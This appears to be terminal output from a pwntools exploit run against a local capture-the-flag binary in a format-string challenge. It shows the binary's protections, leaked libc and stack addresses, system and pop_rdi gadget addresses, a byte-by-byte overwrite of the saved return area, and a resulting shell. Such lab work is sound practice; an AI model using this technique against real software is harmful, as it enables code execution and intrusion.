 RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Starting local process '/home/ploi/pwn/FSB/Master_Formatter_v2/chall_patched': pid 7012
[*] leak: 0x7f1413e40000
[*] leak_stack: 0x7ffc765ec098
[*] count: 0x7ffc765ebf77
[*] saved_rbp_main: 0x7ffc765ebf80
[*] system: 0x7f1413e95230
[*] pop_rdi: 0x7f1413e68715
[*] bin_sh: 0x7f141400041b
[*] Loaded 207 cached gadgets for './libc.so.6'
[*] target : 0x7ffc765ebf88
[*] target : 0x7ffc765ebf89
[*] target : 0x7ffc765ebf8a
[*] target : 0x7ffc765ebf8b
[*] target : 0x7ffc765ebf8c
[*] target : 0x7ffc765ebf8d
[*] target : 0x7ffc765ebf8e
[*] target : 0x7ffc765ebf8f
[*] target : 0x7ffc765ebf90
[*] target : 0x7ffc765ebf91
[*] target : 0x7ffc765ebf92
[*] target : 0x7ffc765ebf93
[*] target : 0x7ffc765ebf94
[*] target : 0x7ffc765ebf95
[*] target : 0x7ffc765ebf96
[*] target : 0x7ffc765ebf97
[*] target : 0x7ffc765ebf98
[*] target : 0x7ffc765ebf99
[*] target : 0x7ffc765ebf9a
[*] target : 0x7ffc765ebf9b
[*] target : 0x7ffc765ebf9c
[*] target : 0x7ffc765ebf9d
[*] target : 0x7ffc765ebf9e
[*] target : 0x7ffc765ebf9f
[*] target : 0x7ffc765ebfa0
[*] target : 0x7ffc765ebfa1
[*] target : 0x7ffc765ebfa2
[*] target : 0x7ffc765ebfa3
[*] target : 0x7ffc765ebfa4
[*] target : 0x7ffc765ebfa5
[*] target : 0x7ffc765ebfa6
[*] target : 0x7ffc765ebfa7
[*] Switching to interactive mode
$ ls
chall               chall_patched.til
chall:Zone.Identifier  ld-linux-x86-64.so.2
chall_patched           ld-linux-x86-64.so.2:Zone.Identifier
chall_patched.id0      libc.so.6
chall_patched.id1      libc.so.6:Zone.Identifier
chall_patched.id2      solve.py
chall_patched.nam
$